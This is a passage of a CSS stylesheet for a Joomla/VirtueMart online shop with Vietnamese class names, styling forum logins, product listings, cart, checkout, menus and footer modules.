.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}

/* Logo Image ---*/
.atss{top:138px;}
.at4-share-btn.at-svc-email,.at4-share-btn.at-svc-print,.at4-share-btn.at-svc-gmail,.at4-share-btn.at-svc-favorites{display:none;}
h1.logo { width: 220px; height: 80px; }
.addthis_32x32_style .at4-icon{width:32px;height:20px;background-size:32px;line-height:20px;margin-left:3px;margin-right:3px;}
.atss a{width:38px;}
.atss a:hover{width:50px;}
/* Css Menu ngang */
#ja-menungang{display:inline-block;}
#ja-menungang .level0{display:table;position:relative;width:100%;}
#ja-menungang .level0 > li{display:table-cell;width:auto;}
#ja-menungang .level0 > li>a{font-weight:bold;padding:20px 10px;display:block;}
#ja-menungang .level0 > li >a{color:white;text-align:center;}
.childcontent{display:none;position:absolute;z-index:10;background:white;}
.childcontent a{font-size:95%;}
#ja-menungang .level1 li{border-bottom:1px solid #ddd;}
#ja-menungang .level0 > li:hover .childcontent{display:block;}
/* Component kunena ---*/
body.com_kunena .ja-content-main {
	background: none;
	padding: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
/* Kunena login form */
.klogin-form-login .klogin-form-login-username,
.klogin-form-login .klogin-form-login-password,
.klogin-form-login .klogin-form-login-remember {
	margin: 0 0 10px;
}
.klogin-form-login .klogin-form-login-username label,
.klogin-form-login .klogin-form-login-password label {
	font-weight: bold;
	margin-bottom: 2px;
}
.klogin-form-login .klogin-form-login-username input,
.klogin-form-login .klogin-form-login-password input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton:hover {
	color: #cc0000;
	cursor: pointer;
}
.klogin-form-login .klogin-logoutlink,
.klogin-loginlink { margin: 0 ; }
.klogin-form-login .klogin-logoutlink li,
.klogin-loginlink li {
	background-position: 0 6px ;
	margin: 0 ;
	padding: 0 0 0 10px ;
}
.klogin-lastvisit ul { margin: 0 0 10px; }
.klogin-lastvisit ul li {
	background: none;
	margin: 0;
	padding: 0;
}
.klogin-links .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-links { margin-bottom: 10px; }
/* Kunena static */
div.kstats-module ul li {
	background: url(../images/bullet.gif) no-repeat 0px 9px;
	margin: 0;
	padding: 2px 0 2px 10px;
}
/* Kunena search module */
.ksearch .ksearch-fieldset input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
/* Kunena latest ---*/
div.klatest ul.klatest-items { margin-top: 0; }
div.klatest ul.klatest-items li.klatest-item {
	border-bottom: 1px dotted #ccc;
	padding: 10px 0 ;
}
div.klatest ul.klatest-items li.klatest-item .klatest-itemdetails li {
	padding-left: 0 ;
}
.readmore {
    background: none repeat scroll 0 0 #DD0311;
    border-radius: 5px;
    float: left;
    font-size: 11px;
    height: 23px;
    padding: 5px ;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    width: 82px;
	display:none;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
padding: 1px;
float: left;
margin: 0px;
margin-right: 5px;
border: 1px solid #ccc;
width: 100px;
height: 65px;
}
.readmore a{
    color: #FFFFFF;
}
.k2ItemsBlock li{display:inline-block;width:100%;margin-bottom:5px;}
div.k2ItemsBlock ul li a.moduleItemTitle{
  color: rgb(77, 77, 77);
  font-size: 100%;
  text-transform: none;
  font-weight: bold;
}
#tab3 .k2ItemsBlock .moduleItemTitle {background:url(http://web.websitere.vn/mautv/menutrai/165/menutrai_icon1.png) no-repeat top left;background-position: 0px 4px;padding-left:10px;}
#k2Container{padding:0px;}
.nivo-directionNav a {
top: 43%;
}
.theme-default .nivo-controlNav a{font-size:0px;}
.MagicToolboxContainer .MagicToolboxSelectorsContainer{text-align:center;}
.MagicToolboxSelectorsContainer a{float:none;}
.MagicToolboxSelectorsContainer a img{width:50px;height:50px;}
.cart-view{padding:0px;}
.cart-view .cart-summary tr{padding-bottom:5px;border-bottom:0px dashed #ccc;}
table.cart-summary tr th{padding-left: 10px;
padding-right: 10px;}
table.cart-summary tr td{padding-left: 0px;
padding-right: 0px;padding-bottom: 0px;}
#userForm .userfields_info{display:none;}
#userForm .control-buttons{
position: absolute;
/* right: 50px; */
/* bottom: 20px; */
margin-top: 280px;
margin-left: 380px;
}
table.user-details {
/*margin-bottom: 60px;*/
margin-bottom: 0px;
width:100%;
}
#paymentForm{padding:10px;}
.coupon {
    color: gray;
    border-radius: 4px;
    border: 1px solid #CAC9C9;
    font-size: 9px;
    padding: 5px;
    margin-top: 0px!important;
display:inline-block;float:left;
width:40%;
}
span.details-button input.details-button{margin-top:0px;}



.decs-product .labelchitietsp{display:none;}
.noidungcodinhchitietsp{display:none;}
.product-description {
    float: right;
    width: 563px;
}
#users-profile-custom{display:none;}
#adminForm #ui-tabs fieldset{display:none;}
#adminForm #tabs{display:none;}
#adminForm #ui-tabs .buttonBar-right{
text-align: left;
width: 100%;
position: absolute;
bottom: 20px;
/* left: 20px; */
margin-left: 250px;
}
a.ask-a-question {display:none;}
.sp-vmsearch-categorybox.sp-vmsearch-categorybox{
height: 24px;
line-height: 24px;
background: white url(../images/keoxuong.png) center right no-repeat;
border-radius: 5px;
background-size: 26px;
color: gray;
text-align: left;
width: 200px;
}
.sp-vmsearch{height:90px;}
.search-input-wrapper{
margin: 0px;
display: inline-block;
width: 100%;
margin-top: 10px;
}
.search-input-wrapper input {
width: 100%;
min-height: 24px;
display: inline-block;
height: 24px;
padding: 2px 6px;
margin-bottom: 0;
font-size: 14px;
line-height: 24px;
color: #555;
vertical-align: middle;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 5px;
box-sizing: border-box;
-moz-box-sizing: border-box;
margin-left: 0px;
border: 1px solid #bbb;
margin-right: 0px;
}

.search-button-wrapper {
float: none;
width: 70px;
text-align: center;
position: absolute;
right: 0;
bottom: 0;
}
.search-button-wrapper button {
margin: 0;
padding: 0;
width: 100%;
height: 20px;
min-height: 20px;
line-height: 20px;
background: rgb(44, 44, 44);
color: #fff;
box-sizing: border-box;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 4px 4px 4px 4px;
border: none;
display: inline-block;
text-align: center;
vertical-align: middle;
cursor: pointer;
-moz-box-shadow: inset 0 0 5px #AFAFAF;
-webkit-box-shadow: inset 0 0 5px #AFAFAF;
box-shadow: inset 0 0 5px #AFAFAF;
text-shadow: none;
}
#ja-noidunggiua.ja-r1 #ja-cotgiua{width:78%;float:right;}
#ja-cotgiua{
  background: transparent;
  min-height: 400px;
  width: 74%;
  float: right;
}
#ja-cottrai{
  width: 25%;
  float: left;
     /* background: rgba(255, 255, 255, 0.65);*/
    border-radius: 8px;
	    border: 1px solid #fff;
		background:#fff;
}
#ja-cottrai .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#FF4400;}
#ja-cottrai .workshome-content{margin-bottom:10px;}

#ja-cotgiua .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#FF4400;}
#ja-cotgiua .workshome-content{background:white;padding:10px;margin-bottom:10px;}
.giagoc{
    text-decoration: line-through;
}
.giagocdetails {text-decoration: line-through; color: #CCC; }
.phamtram {
	background: url("../images/bg-label-seleoff.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 24px;
    padding: 12px;
    width: 31px;
    color: #f00;
}

.phamtram span{
}
#divAdLeft a, #divAdRight a{font-size:0px;}
#divAdLeft , #divAdRight{border:0px;height:auto;}
#checkoutForm .customer-comment.marginbottom15{display:none;}
#checkoutForm .checkout-button-top .noidungxacnhan,#checkoutForm .checkout-button-top #tosAccepted{display:none;}

div#tabContainer {
    margin:30px 0 0 0;
    padding:0;
    position:relative;
}
div#tabContainer ul {

    z-index:100;
}
div#tabContainer ul li{
    background: none;
    padding: 0px;
}
div#tabContainer li {
    float:left;
    list-style:none;
    margin-right:1px;
}
div#tabContainer .multitab li a {
  background: #ddd;
  color: #666;
  cursor: pointer;
  display: block;
  padding: 7px 25px;
  text-decoration: none;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 5px 5px 0px 0px;
  border: 1px solid #ccc;
  border-bottom: none;
  margin-right: 3px;
}
div#tabContainer li a:hover {
    background:#eee;
}
div#tabContainer li a.active{
  background: #ff4200;
  color: white;
}
.tabDetails {
    margin:0;
    padding:0px 0 0;
	margin-top:10px;
}
.tabContents {
    border-top: 0px solid #ddd;
    margin-top: 0px;
    padding: 0px;
}
.multitab {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #ff4200;
  margin-bottom: 10px;
}

.tieudechitietsp{
color: #454545;
font-weight: bold;
font-size: 140%;
padding-bottom: 5px;
border-bottom: 2px solid #454545;
}
.productdetails .additional-images {
margin: 0px;
background: #eee;
padding: 5px;
}
.rsform select{
border: 1px solid gray;
margin-left: 2px;
width: 99.1%;
}
.rsform .rsform-block.rsform-block-submit input{
background: #06C;
color: white;
}
div.itemView{border:0px;}
div.itemSocialSharing{display:none;}
/* css menu trai */
#ja-noidunggiua .menu{position:relative;}
#ja-noidunggiua .menu li a{display:block;padding:8px 0px;}
#ja-noidunggiua .menu > li > ul{position:absolute;margin-left:100%;width:100%;background:white;box-shadow:1px 1px 2px 0px darkgrey;margin-top:-30px;}
#ja-noidunggiua .menu > li > ul a{padding:8px 10px;}
#ja-noidunggiua .menu a{border-bottom:1px solid #ddd;font-weight:bold;}
#ja-noidunggiua .menu li:last-child a{border-bottom:0px;}

#ja-noidunggiua .VMmenu > li > div > a{
  color: #1091EC;
  font-weight: bold;
  font-size: 100%;
  text-transform: uppercase;
  /* font-family: arial; */
  border-bottom: 1px solid #1091EC;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
#ja-noidunggiua .VMmenu .menu li a{
  -webkit-transition: padding 0.2s ease-in-out;
  -moz-transition: padding 0.2s ease-in-out;
  -o-transition: padding 0.2s ease-in-out;
  transition: padding 0.2s ease-in-out;
}

#ja-noidunggiua .VMmenu li a {
color: rgb(79, 79, 79);
text-align:left;
}
#ja-noidunggiua .VMmenu .menu li a:hover {
padding-left:10px;
}
.column .VMmenu li.VmOpen a{color:yellow;}

#vmQuickCartModule .cart_content{display:none;}


.cart-view .quantity-input{
  margin-left: -54px;
  position: absolute;
  border: 0px;
  background: transparent;
  /* text-align: center; */
  height:11px;
}
.vm2-add_quantity_cart{
margin-left: -80px;
position: absolute;
}

.product-fields .product-field, .product-related-categories .product-field{
margin-top: -20px;
}
.noidungcodinhchitietsp{
margin-top: 20px;
padding-top: 5px;
border-top: 1px dashed #C7C7C7;
border-bottom: 1px dashed #C7C7C7;
}
.noidungcodinhchitietsp td{
padding: 5px;
}
.noidungcodinhchitietsp .giaohang{
background: url(../../../images/vanchuyen24h.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .tuvan{
background: url(../../../images/tuvan.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
/* Tin tức */
.itemListView .catItemView,.itemListView .itemContainer{display:inline-block;width:100%;}
.itemListView .catItemView{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ddd;}
.itemListView .catItemTitle{display:inline-block;float:right;width:79%;font-size:110%;margin-bottom:10px;}
.itemListView .catItemIntroText{display:inline-block;float:right;width:79%;text-align:justify;margin-bottom:10px;}
.itemListView .catItemReadMore{display:inline-block;float:right;width:20%;text-align:right}
.itemListView .catItemDateCreated{display:inline-block;width:30%;text-align:left;font-size:95%;}	
.itemListView .catItemImageBlock {display:inline-block;width:20%;float:left;margin-right:1%;}
.itemListView .catItemImageBlock img{width:100%!important;}
.itemBackToTop{display:none;}
.itemView .itemDateCreated{font-size:90%;  font-style: italic;margin-bottom:20px;display:block;}

/*.cart-summary div.PricesalesPrice span.PricesalesPrice{display:none;}*/
.cart-view .vmpayment_name{
display: none;
}
.cart-summary .giaphukien{
font-weight: bold;
}
.category-view{display: none;}
.productdetails-view span.PricesalesPrice{

}
.productdetails-view .giafix{
color: #f00;
font-size: 32px;
font-weight: bold;
}
.vm-customfield-cart{display:inline-block;}
.vm-customfield-cart br{display:none;}
.componentheading{
display:none;}
#Mod292{
position: absolute;
top: -315px;
width: 200px;
}
#ja-noidunggiua ul.menu {
  /* margin-left: -11px; */
  display: block;
}
.main{
width:1000px;
margin:auto;}
}
#ja-noidunggiua ul.menu a{
/*background-size:220px;*/
margin-top:0px;
/*background-size:210px 35px;*/
}

div.ja-moduletable, div.moduletable{
border:none;
}
/*-----------------------------------------------------*/


.tieudechitietsp{
  color: #ff4200;
  border-bottom: 1px solid #ff4200;
}


#ja-noidunggiua {
padding-top: 20px;
}
.inputbox, textarea, .button, button{
border-radius:0px;
}
.button{
height: 30px;
margin-right:
}
.button:hover, .button:focus {
background: #E6E8EA;
}
.menu>li>ul{
display:none;
}
.menu>li:hover ul{
display:block;
}
.cart-summary .PricesalesPrice{
  width: 100px;
}
.inputbox{
margin-top: 5px;
}
.k2AccountPage table.admintable td.key, .k2AccountPage table.admintable td.paramlist_key{
background:none;
border:none;
}
.k2ProfileHeading{
background:none;
}
/*-------------------------------------------------------------*/
.product-fields .product-field, .product-related-categories .product-field{
margin-top:0px;
}
.profile{
  margin-left: 200px;
  margin-top: 30px;
}
.profile legend{
  font-size: 25px;
color:#ff0486;
}
#users-profile-core dl>dt{
font-weight:bold;
}
.productdetails-view .product-description, .product-fields{
  height: 38px;
  line-height: 38px;
  text-align: right;
  margin-right: 55px;
}
input, select, textarea, .inputbox{
margin-top: 5px;
}
.priceColor2 {
color: #fff;
}
.baogomvat{
display:none;
}
.product-fields{display:none;}
div#tabContainer{
  width: 100%;
}
.product-field.product-field-type-P{
display:none;
}
table.mvc_peopleTable tr{
width: 130px;
float: left;
}
table.mvc_peopleTable td{
padding:3px;
border-bottom:none;
}
.gsc-control-cse{background:transparent;border:0px;padding:0px;}
#___gcse_0{width:91%;float:right;margin-top:5px;}
.addtocart-area .quantity-controls{display:none;}
input.quantity-input{margin-top:0px;}
.cart-view .customfieldcart,.inline .vmicon.vm2-add_quantity_cart,.tieptucmuasam{display:none;}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  background:transparent;
  margin-top:3px;
}
.slideshow2 .workshome-content{margin-bottom:0px;}

/* Css Danh muc san pham */
.browse-view input.addtocart-button {
    background: #18A1E2;
    border: 1px solid #146DDE;
    color: white;
    font-weight: bold;
    border-radius: 5px;
	cursor:pointer;
}
.bihide{display:none;}
.viewallproduct{display:inline-block;float:right;margin-top:20px;}
.vmfooter{display:inline-block;width:100%;}
.browse-view .product *{text-align:center;}
.browse-view .product{
    padding: 1%;
    display: table-cell;
    width: 31.3333%;
    float: left;
}
.orderby-displaynumber{display:none;}
.browse-view .row{display:table;width:100%;}
.browse-view .spacer{padding:2%;border:1px solid #ddd;overflow:hidden;}
.browse-view .browseProductImage{width: auto;
    height: 200px;
    max-width: 100%;}
.browse-view .decs-product{display:none;}
.browse-view h2{margin-top:10px;margin-bottom:10px;}
.browse-view div.PricesalesPrice{margin-bottom:10px;color:#D20707;font-weight:bold;font-size:130%;}
.browse-view form.product{
    margin: auto;
    display: block;
    padding: 0%;
    width: 100%;
}
.browse-view span.addtocart-button{display:block;}
.browse-view span.addtocart-button input{margin:auto;}


.browse-view .product.floatleft .browseProductImage{
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.browse-view .product.floatleft .browseProductImage:hover{
    transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}

/* Chi tiết sản phẩm */
.header-imageproduct .width60.floatleft{width:100%;}
.header-product{display:inline-block;width:100%;}
.header-imageproduct{display:inline-block;width:40%;float:left;padding:1%;border:1px solid #ddd;background:white;}
.header-descproduct{display:inline-block;width:55%;float:right;}
.header-imageproduct .main-image img{width:100%;}

.productdetails-view.productdetails .giacu,.productdetails-view.productdetails .price-product,.productdetails-view.productdetails .addtocart-area{display:inline-block;float:left;}
.productdetails-view.productdetails .giacu,.productdetails-view.productdetails .price-product{width:51%;font-size:120%;margin-bottom:5px;}
.productdetails-view.productdetails .giacu .nhangiacu{display:inline-block;float:left;padding-right:20px}
.productdetails-view.productdetails .giacu .tiengiacu{display:inline-block;float:left;text-decoration: line-through;}
.productdetails-view.productdetails .price-product .nhan-price-product{display:inline-block;float:left;padding-right:8px}
.productdetails-view.productdetails .price-product .price-productl{display:inline-block;float:left;font-weight:bold;color:red;font-size:140%;margin-top:-5px}
.productdetails-view.productdetails .price-product{margin-top:8px;}
.productdetails-view.productdetails .addtocart-area {width:40%;float:right;margin-top:-35px}
.productdetails-view.productdetails .addtocart-area .quantity-box{display:none;}
.productdetails-view.productdetails input.addtocart-button {background:url(http://web.websitere.vn/mautv/nutmuahang/52/nen.png) no-repeat left top;  width: 139px;
  height: 51px;
  padding: 8px 0px 9px 11px;border:0px;color:white;font-size:140%;cursor:pointer;}
  
.cart-view .cart-summary tr{border-bottom:1px solid #ddd;}
.tieptucmuasam{display:none!important;}
#checkoutForm{margin-bottom:20px;}
.cart-summary >tbody > tr td{padding:10px;}
.cart-summary >tbody > tr:first-child td{background:#1091EC;text-align:center;color:white;font-size:105%;padding:5px 0px;font-weight:bold;}
.td5{width:120px;}
.td4{width:80px;}
.td2{border:0px;padding:0px;}
.xoasp{text-align:Center;}
.vmicon {
  background: url(../images/recycle_bin.png) center center no-repeat;
  background-size: 20px;
  width: 20px;
  height: 20px;
}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view span.PricebillTotal{color:red;font-size:120%}
td.key{width:220px;}
.fieldinfo h2{
  color: #ff4200;
  padding: 0px;
  display: inline-block;
  width: 100%;
  font-size: 100%;
  font-weight: bold;
  border-bottom: 1px solid #ff4200;
  padding-bottom: 7px;
text-transform:uppercase;
}
.adminForm.user-details.abc{margin-top:10px;}
.adminForm.user-details.abc .inputbox{width:330px;height:100px;}
.cauchucmung{margin-bottom:10px;color:#ff4200;}
.k2ItemsBlock li{background:transparent;padding:0px;}
#ja-chantrang .main{width:100%;}
.footer1{display:inline-block;width:100%;}
#ja-chantrang .footer2 .main{width:950px;}
.footer2 a{color:white;}
.footer2 .ja-workshome,.footer2 .workshome-content{margin-bottom:0px;}
.footer2{
  background: #1C99F2;
  color: white;
}
.footer2 table tr:last-child td *{margin-bottom:5px;}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited {
  background: #305891;
  border: solid #01214D 1px;
}
/* Tin tuc */
.footer2 #Email{width:130px;}
.footer2 .rsform{text-align:center;}
.trengiohang{margin-top:20px;margin-bottom:20px;}
/* Slide */
.theme-default .nivoSlider img{width:950px!important;height:350px!important;}
.theme-default .nivoSlider{margin-bottom:0px!important;}
.nivo-controlNav{margin-top:-45px;position:absolute;z-index:11;padding:10px 0px;}
.fb-comments ,.fb-comments *{width:100%!important;}

/*-------------------------------------------------------------*/
/*#menu991:after {
    content: " ";
    display: block;
    position: absolute;
    top: -1px;
    background: url(../../../images/ic1.png)left center no-repeat;
    height: 57px;
    width: 245px;
    background-size: 100% 100%;    
	width: 255px;
    left: 0;
}
.menu-title {
    font-size: 13px;
    color: #fff;
    position: relative;
    z-index: 99;
	
}
#menu991{  
position: relative;
z-index:9999;
}
#ja-menungang .level0 > li{
    position: relative;
}
#menu1010{
background:#62A20D;
z-index:999;
position: relative;
}
#menu1010:after {
    content: " ";
    display: block;
    position: absolute;
    top: -1px;
    background: url(../../../images/ic2.png)left center no-repeat;
    height: 57px;
    width: 245px;
    background-size: 100% 100%;    
	width: 260px;
    left: 0;
}
#menu1006{
position: relative;
z-index:99;
}
#menu1006:after {
    content: " ";
    display: block;
    position: absolute;
    top: -1px;
    background: url(../../../images/ic3.png)left center no-repeat;
    height: 57px;
    background-size: 100% 100%;    
    width: 370px;
    left: 0;
}
#menu1004{

position: relative;
z-index:9;
}
#menu1004:after {
    content: " ";
    display: block;
    position: absolute;
    top: -1px;
    background: url(../../../images/ic4.png)left center no-repeat;
    height: 56px;
    width: 180px;
    background-size: 100% 100%;
    left: 0;
}
.bodyhome_bd #ja-cotgiua{
width:100%;
}
.bodyhome_bd #ja-cottrai{
display:none;
}*/
#Mod329 img{
width:100%;
height:auto;
}
#Mod330 li.item-1071>a{
position: absolute;
top:100px;
z-index:999;
left:410px;
width:130px;
text-align:center;
font-size:17px;
color:#fff;
}
#Mod330 li.item-1072>a{
position: absolute;
top:170px;
z-index:999;
left:630px;
width:130px;
text-align:center;
font-size:17px;
color:#fff;
}
#Mod330 li.item-1073>a{
position: absolute;
top:380px;
z-index:999;
left:745px;
width:130px;
text-align:center;
font-size:17px;
color:#fff;
}
#Mod330 li.item-1074>a{
position: absolute;
top:610px;
z-index:999;
left:705px;
width:130px;
text-align:center;
font-size:17px;
color:#fff;
}
#Mod330 li.item-1075>a{
position: absolute;
top:765px;
z-index:999;
left:525px;
width:130px;
text-align:center;
font-size:17px;
color:#fff;
}
#Mod330 li.item-1076>a{
position: absolute;
top:755px;
z-index:999;
left:290px;
width:130px;
text-align:center;
font-size:17px;
color:#fff;
}
#Mod330 li.item-1077>a{
position: absolute;
top:610px;
z-index:999;
left:115px;
width:130px;
text-align:center;
font-size:17px;
color:#fff;
}
#Mod330 li.item-1078>a{
position: absolute;
top:385px;
z-index:999;
left:70px;
width:130px;
text-align:center;
font-size:17px;
color:#fff;
}
#Mod330 li.item-1079>a{
position: absolute;
top:185px;
z-index:999;
left:190px;
width:130px;
text-align:center;
font-size:17px;
color:#fff;
}
#Mod330 li.item-1080>a{
position: absolute;
top:455px;
z-index:999;
left:410px;
width:130px;
text-align:center;
font-size:17px;
color:#fff;
}
#ja-noidunggiua .menu a{
border-bottom:none;
}
.bodyhome_bd #ja-noidunggiua .menu{
    position: inherit!important;
}
.bodyhome_bd .noidungduoi1{
    position: relative;
}
.lgo img{
width:100%;
height:auto;
}
#Mod299{
padding:10px 0px;
}
.slg {
    padding-left: 15px;
    color: #333;
    line-height: 22px;
}
#Mod329 .workshome-content, #Mod330 .workshome-content{
	background:transparent;
}
.header2 .menu{
    display: table;
    position: relative;
    width: 100%;
}
.header2 .menu>li{
    display: table-cell;
    width: auto;
    background: url(/images/nav_li.png)right no-repeat;
}
.header2 .menu>li>a{
    font-weight: bold;
    padding: 20px 10px;
    display: block;
    color: #fff;
    text-transform: uppercase;
text-align:center;
font-size: 16px;
}
#Mod331 {
    /*background: url(/images/menutop.png)left no-repeat;
    background-size: 100% 100%;*/
	    width: 80%;
    float: right;
	    background: rgb(168,2,0);
    background: -moz-linear-gradient(top, rgba(168,2,0,1) 0%, rgba(186,0,0,1) 100%);
    background: -webkit-linear-gradient(top, rgba(168,2,0,1) 0%,rgba(186,0,0,1) 100%);
    background: linear-gradient(to bottom, rgba(168,2,0,1) 0%,rgba(186,0,0,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a80200', endColorstr='#ba0000',GradientType=0 );
    border-radius: 10px;

}
#Mod331  .menu>li>a:hover{
 background:url(/images/li_hov.png)top center no-repeat;
    color: #befe84;
}
#Mod331  .menu >li.active >a {
    background: url(/images/li_hov.png)no-repeat top center;
    color: #befe84;
}
#Mod331  .menu>li{
position: relative;
}
#Mod331 .menu>li>ul{
    position: absolute;
    background: #fff;
    width: 200px;
}
#ja-menungang{
display:none;
}
.footer2 {
    background: url(/images/cgantrang.jpg)repeat-x;
    background-size: 100% 100%;
	margin-bottom:-18px;
}
#Mod332 {
    width: 20%;
    float: left;
    margin-top: -120px;
}
#Mod332 img{
width:100%;
height:auto;
}
.header2 {
    padding-top: 75px;
}
/*----------------------------------------------*/
/*.bodyhome_bd .header2, .bodyhome_bd #ja-chantrang{
display:none;
}*/
#Mod329 img {
    height: auto;
    margin: 0 auto;
    display: block;
}
#Mod330 li.item-1071>a{
    top: 70px;
    left: 313px;
    width: 114px;
}
#Mod330 li.item-1072>a {
    top: 124px;
    left: 485px;
    width: 110px;
}
#Mod330 li.item-1073>a {
    top: 298px;
    left: 575px;
    width: 112px;
}
/*.bodyhome_bd .noidungtren1{
margin-top: -55px;
}*/
#Mod330 li.item-1074>a {
    top: 480px;
    left: 544px;
    width: 115px;
}
#Mod330 li.item-1075>a {
    top: 597px;
    left: 403px;
    width: 115px;
}
#Mod330 li.item-1077>a{
    top: 472px;
    left: 85px;
    width: 115px;
}
#Mod330 li.item-1078>a {
    top: 298px;
    left: 50px;
    width: 119px;
}
#Mod330 li.item-1079>a {
    top: 137px;
    left: 142px;
    width: 115px;
}
#Mod330 li.item-1080>a {
    top: 310px;
    left: 305px;
    width: 130px;
    font-size: 0px;
}
#Mod330 li.item-1076>a {
    top: 590px;
    left: 222px;
    width: 114px;
}
#ja-cottrai .workshome-title h3{
    background: url(/images/f_nav.png)left center no-repeat;
padding:10px;
margin-top:23px;
    margin-left: 10px;
}
#ja-cottrai{
   /* background: rgba(255, 255, 255, 0.65);*/
    border-radius: 8px;
}
#ja-cottrai .menu>li {
    background: url(/images/li_cat.png)left center no-repeat;
    margin-top: 3px;
    background-size: 100% 100%;
    padding: 3px 0px;
margin-left:10px;
}
#ja-cottrai .menu>li>a{
margin-left:8px;
background:url(/images/icon_cat.png) left center no-repeat;
padding-left:15px;
font-size:13px;
} 
#ja-cotgiua .workshome-title h3{
    border: 1px solid #fff;
    border-radius: 5px;
    color: #333333;
    font-size: 25px;
    background: rgba(255, 255, 255, 0.61) url(/images/title_news.png) left no-repeat;
    padding-left: 70px;
    padding-top: 5px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    background-size: 45px;
    display: inline-block;
    float: left;
}
#ja-cotgiua .workshome-content {
    clear: both;
    /*background: rgba(255, 255, 255, 0.69);*/
    border: 1px solid #fff;
    border-radius: 5px;
	background:#fff;
}

#Mod139 {
    padding-top: 11px;
    line-height: 20px;
}
/*
#Mod330 a {

 -webkit-transition: all 1s ease;
     -moz-transition: all 2s ease;
       -o-transition: all 2s ease;
      -ms-transition: all 2s ease;
          transition: all 2s ease;
}*/

#Mod330 a:hover {

  -webkit-transform: rotate(360deg);
     -moz-transform: rotate(360deg);
